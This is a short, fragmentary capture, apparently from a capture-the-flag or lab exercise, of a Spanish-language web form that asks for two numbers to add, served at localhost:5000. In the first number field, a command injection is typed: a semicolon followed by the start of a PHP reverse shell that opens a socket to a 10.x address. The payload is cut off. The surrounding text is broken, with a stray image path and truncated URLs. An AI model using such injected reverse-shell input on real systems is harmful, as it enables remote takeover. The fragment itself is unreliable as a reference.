 localhost:5000/backup.ph
localhost:5000/backup.pl
Quieres saber quien soy?(Y/n): Y
Para saber quien soy, introduce 2 numeros para sumar:
Numero 1: ;php -r '$sock=fsockopen("10.
Numero 2:
Submit Query